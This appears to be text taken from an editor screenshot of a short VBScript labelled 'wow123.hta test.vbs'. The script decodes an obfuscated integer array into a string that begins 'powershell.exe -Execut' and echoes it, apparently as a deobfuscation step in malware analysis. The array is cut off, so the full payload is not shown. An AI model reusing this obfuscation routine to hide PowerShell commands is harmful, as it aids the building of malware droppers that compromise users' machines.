 wow123.hta test.vbs
1 Function GlJRK(ByVal GfTygVTOsT)
2 Dim nQAvK
3 Dim bNIzRCl
4 bNIzRCl = 61742
5 Dim hwUtdEN
6 hwUtdEN = Kkfqvjz(GfTygVTOsT)
7 If hwUtdEN = 7000 + 1204 Then
8 For Each nQAvK In GfTygVTOsT
9 Dim mAINBHAVQN
10 mAINBHAVQN = mAINBHAVQN & Chr(nQAvK - bNIzRCl)
11 Next
12 End If
13 GlJRK = mAINBHAVQN
14 End Function
15
16 Function Kkfqvjz(ByVal hwUtdEN)
17 Kkfqvjz = VarType( hwUtdEN)
18 End Function
19
20 GfTygVTOsT = Array(61854,61853,61861,61843,61856,61857,61846,61843,61850,61850,61788,61843,61862,61843,61774,61787,61811,61862,61843,61841,61859,61858,
21 UHNJEsiuaGcwQ = GlJRK(GfTygVTOsT)
22 WScript.Echo UHNJEsiuaGcwQ
Visual Basic file length : 10,404 lines : 22 Ln : 18 Col : 13 Pos : 425 Windows (CR LF) UTF-8 INS